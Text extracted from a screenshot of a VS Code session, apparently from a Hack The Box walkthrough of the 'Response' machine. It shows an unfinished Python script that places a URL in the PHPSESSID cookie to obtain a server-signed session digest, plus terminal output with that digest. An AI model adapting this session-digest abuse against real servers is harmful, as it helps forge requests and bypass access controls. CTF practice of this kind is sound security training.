 Applications Places System Thu Feb 2, 15:10
● main.py - response - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG: RUN ...
Get Started test.py # 1. Start a DNS Server Untitled-2 ● JS index.js main.py 1 ● Untitled-1 ...
proxy > main.py > download_url
2
Run and Debug
To customize Run and Debug create a launch.json file.
Show all automatic debug configurations.
1
1 import requests
2 import re
3 import base64
4
5 def get_digest(url):
6 cookie = {
7 "PHPSESSID": url
8 }
9 r = requests.get("http://www.response.htb/status/main.js.php", cookies=cookie)
10 res = re.search(r"'session_digest':'([0-9a-f]*)'};", r.text)
11 print("Session digest: " + res.group(1))
12 return res.group(1)
13
14 def download_url(url):
15 url_digest = get_digest(url)
16
17 get_digest("http://chat.response.htb/")
TERMINAL DEBUG CONSOLE PROBLEMS 1 OUTPUT
source /home/ippsec/htb/response/.venv/bin/activate
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$ source /home/ippsec/htb/response/.venv/bin/activate
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$ /usr/bin/env /home/ippsec/htb/response/.venv/bin/python /home/ippsec/.vscode/extensions/ms-python.python-2022.20.2/pythonFiles/lib/python/debugpy/adapter/
../../debugpy/launcher 42913 -- /home/ippsec/htb/response/proxy/main.py
Session digest: 186b90f01ca7fc74f6ce0b82f5d52a0ed411c7a74cb1ae0fa9b9e0466d37894f
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$
bash
Python
Python Deb...
1 0 Ln 15, Col 18 Spaces: 4 UTF-8 LF Python 3.9.2 ('.venv': venv)